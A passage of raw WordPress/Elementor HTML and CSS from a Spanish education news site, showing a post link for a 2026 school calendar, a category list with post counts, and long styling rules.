href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right 